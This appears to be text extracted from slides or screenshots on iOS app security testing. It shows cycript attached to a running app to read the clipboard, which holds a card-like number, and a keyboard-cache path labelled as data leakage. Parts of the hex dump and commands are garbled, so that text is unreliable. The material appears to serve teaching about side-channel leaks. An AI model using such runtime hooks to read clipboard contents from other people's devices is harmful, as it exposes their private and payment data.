









SideChannel# SideChannel#cycript -p 650  $cy#$ <br> $cy#$ 

```
cy#cy#cy# [UIPasteboard generalPasteboard].items
ey# [urPasteudard generatrasteudard].items<br>@[@{"Apple Web Archive pasteboard type":#"<3c21444f 43545950 45206874 6d6c2050 55424c49 4320222d 2f2f5733 432f2f4<br>4 54442048 544d4c20 342e3031 2f2f454e 22202268 7474703a 2f2f7777 
96374 2e647464 223e0a3c 68746d6c 3e0a3c68 6561643e 0a3c6d65 74612068 7474702d 65717569 763d2243 6f6e7465 6e742d54
 79706522 20636f6e 74656e74 3d227465 78742f68 746d6c3b 20636861 72736574 3d555446 2d38223e 0a3c6d65 74612068 7474
702d 65717569 763d2243 6f6e7465 6e742d53 74796c65 2d547970 65222063 6f6e7465 6e743d22 74657874 2f637373 223e0a3c
7469746c 653e3c2f 7469746c 653e0a3c 6d657461 206e616d 653d2247 656e6572 61746f72 2220636f 6e74656e 743d2243 6f636
f61 2048544d 4c205772 69746572 223e0a3c 7374796c 65207479 70653d22 74657874 2f637373 223e0a70 2e703120 7b6d6172 6
00160 30206667 66742073 69786686 67313226 30307074 7080322733122 633443 34363666 3206661 7373302 7033322 7336<br>206366661 73733d22 70312238 3c737061 6620636 61737336 22733122 3e34343 34363636 36373737 37353535 353625f73 70<br>1
783131 32305c74 78313638 305c7478 32323430 5c747832 3830305c 74783333 36305c74 78333932 305c7478 34343830 5c74783
5 3034305c 74783536 30305c74 78363136 305c7478 36373230 5c706172 6469726e 61747572 616c5c70 61727469 67687465 6e6
66163 746f7230 0a0a5c66 305c6673 3234205c 63663020 34343434 36363636 37373737 35353535 7d>","public.utf8-plain-te
xt":"4444666677775555"}]
cy#
```

```
cy#
```






Save Log As...







DataLeakage# DataLeakage#pwd /Users/swaroopyermalkar/Library/Application Support/iPhone Simulator/7.1/Library /Keyboard<br>DataLeakage#\_ DataLeakage#

